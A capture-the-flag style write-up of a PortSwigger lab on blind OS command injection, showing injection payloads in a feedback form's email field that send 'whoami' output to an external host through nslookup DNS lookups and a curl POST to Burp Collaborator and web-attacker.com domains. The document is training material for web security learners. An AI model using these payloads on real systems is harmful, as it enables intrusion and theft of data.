Blind OS command injection with out-of-band data exfiltration | Mar 1, 2023
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: Blind OS command injection with out-of-band data exfiltration! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★☆☆☆☆☆☆☆☆☆
Background
This lab contains a blind OS command injection vulnerability in the feedback function.
The application executes a shell command containing the user-supplied details. The command is executed asynchronously and has no effect on the application's response. It is not possible to redirect output into a location that you can access. However, you can trigger out-of-band interactions with an external domain.
To solve the lab, execute the whoami command and exfiltrate the output via a DNS query to Burp Collaborator. You will need to enter the name of the current user to complete the lab.
Exploitation
Home page:
In here, we can see there's a "Submit feedback" page:
Let's try to submit one:
Burp Suite HTTP history:

When we clicked the "Submit feedback" button, it'll send a POST request to /feedback/submit, with parameter csrf, name, email, subject, message, and the response is an empty JSON data.
Now, if the web application want to send an email to somewhere, it could be using a Linux command called mail.
That being said, we can try to do OS command injection in the email parameter:
|| id%0a
We pipe (parse) the previous command into id. Also, we’ll need to provide a newline character(\n or %0a in URL encoding), to execute the id command.

However, there's no output of our command in the response.
With that said, it might be vulnerable to blind OS command injection.
We can use an injected command that will trigger an out-of-band network interaction with a system that we control, using OAST techniques. For example:
& nslookup kgji2ohoyw.web-attacker.com &
This payload uses the nslookup command to cause a DNS lookup for the specified domain. The attacker can monitor for the specified lookup occurring, and thereby detect that the command was successfully injected.

- Go to Burp Suite's Collaborator, and copy the payload:
- Send the payload:
Payload:
|| nslookup wyy9cdjn926m58clco02e0hiy945svgk.oastify.com%0a

- Burp Suite's Collaborator:

As you can see, we successfully received 2 DNS lookups, which means the feedback function is indeed vulnerable to blind OS command injection!!
Besides from nslookup, we can also use curl:
|| curl wyy9cdjn926m58clco02e0hiy945svgk.oastify.com%0a

Once we've confirmed blind OS command injection, we can exfiltrate the output from injected commands using OAST techniques:
& nslookup `whoami`.kgji2ohoyw.web-attacker.com &
This will cause a DNS lookup to the attacker's domain containing the result of the whoami command:
wwwuser.kgji2ohoyw.web-attacker.com
Again, besides from nslookup, we can also use curl:

|| whoami | base64 | curl -d @- wyy9cdjn926m58clco02e0hiy945svgk.oastify.com%0a
It'll first execute whoami command. Then base64 encode the whoami output. Finally, send the data via curl with POST method from standard input.
In
curlyou can readstdin(standard input) and send the contents as the body of aPOSTrequest using the-d @-argument.

Nice! We received a HTTP POST request, with the exfiltrated output!
Base64 decoded:
peter-yFl51e
Now we can submit that username!
What we've learned:
- Blind OS command injection with out-of-band data exfiltration